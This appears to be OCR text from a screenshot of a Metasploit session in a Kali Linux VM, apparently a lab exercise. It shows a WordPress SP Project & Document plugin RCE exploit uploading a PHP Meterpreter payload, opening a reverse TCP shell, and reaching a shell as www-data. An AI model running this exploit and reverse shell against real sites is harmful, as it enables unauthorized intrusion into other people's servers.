 kali-linux-2022.3 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3
1 2 3 4 172.16.1.2 19:58
kali@kali: ~
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.1.2 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wordpress SP Project & Document < 4.22
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_plugin_sp_project_document_rce) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.2:8888
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(multi/http/wp_plugin_sp_project_document_rce) > [+] The target appears to be vulnerable.
[*] Uploading file 'mnmfp.pHP' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (39927 bytes) to 200.10.10.30
[+] Deleted mnmfp.php
[*] Meterpreter session 2 opened (172.16.1.2:8888 → 200.10.10.30:49482) at 2023-01-08 19:54:50 -0500
sessions -l
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter php/linux www-data @ cybercorp-wp 172.16.1.2:8888 → 200.10.10.30:49482 (200.10.10.30)
msf6 exploit(multi/http/wp_plugin_sp_project_document_rce) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1632 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -
[corp-atta0:sliver 1:metasploit* 2:proxy-metasploit 3:malware-server 4:random stuff- "kali" 19:58 08-Jan-23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
56°F Search 7:58 PM